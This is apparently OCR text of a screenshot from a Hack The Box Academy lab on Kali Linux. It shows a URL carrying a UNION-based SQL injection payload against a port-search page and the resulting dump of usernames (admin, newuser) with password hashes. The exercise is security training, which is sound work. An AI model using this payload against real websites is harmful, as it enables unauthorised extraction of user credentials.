 1 2 3 4 3 10.8.181.34 10:05
TryHackMe | Dashboard CSA-2_1: Assignment 1: SO Hack The Box - Academy Search Ports
83.136.254.53:56522/search.php?port_code=cn'+UNION+select+1%2C+username%2C+password%2C+4+fro
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe: Attacktive…
Search for a port: ne, password, 4 from users-- - Search
Port Code Port City Port Volume
admin 392037dbba51f692776d6cefb6dd546d 4
newuser 9da2c9bcdf39d8610954e0e11ea8f45f 4